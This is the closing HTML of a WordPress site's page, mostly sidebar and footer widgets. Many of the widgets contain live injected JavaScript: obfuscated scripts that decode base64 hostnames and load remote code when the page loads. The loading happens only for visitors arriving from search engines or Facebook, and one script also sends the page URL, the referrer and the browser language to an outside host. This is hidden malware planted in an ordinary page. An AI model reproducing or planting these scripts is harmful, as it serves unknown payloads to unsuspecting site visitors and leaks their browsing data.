</script></div><div id="custom_html-112" class="widget_text default-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></aside>
<!-- /Sidebar --></div>
<!-- /Two Columns -->
<hr />
</div>


        
        

<!-- Footer Widgets -->
<aside class="footer-widgets" role="complementary" aria-label="Footer sidebar">

    <!-- Footer Row 2 -->
        <div class="row footer-row-2">
        
        <div class="col-md-20"><div id="block-111" class="footer-row-2-widget widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text footer-row-2-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>        
        <div class="col-md-20"><div id="block-111" class="footer-row-2-widget widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text footer-row-2-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>        
        <div class="col-md-20"><div id="block-111" class="footer-row-2-widget widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text footer-row-2-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>        
        <div class="col-md-20"><div id="block-111" class="footer-row-2-widget widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-119" class="widget_text footer-row-2-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>        
        <div class="col-md-20"><div id="block-111" class="footer-row-2-widget widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-120" class="widget_text footer-row-2-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>        
     </div>
     <hr />
          <!-- /Footer Row 2 -->
     
     

</aside>

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        <div class="footer-row-3-center"><div id="block-111" class="footer-row-3-widget widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-121" class="widget_text footer-row-3-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        
                                    <div class="footer-copyright">Copyright © 2018 <a href="https://lpmad.dk">LPmad</a></div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kale\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://lpmad.dk/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://lpmad.dk/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://lpmad.dk/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js"></script>
<script type="text/javascript" src="https://lpmad.dk/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://lpmad.dk/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://lpmad.dk/wp-content/themes/kale/assets/js/kale.js?ver=6.8.3" id="kale-js-js"></script>
</body>
</html>
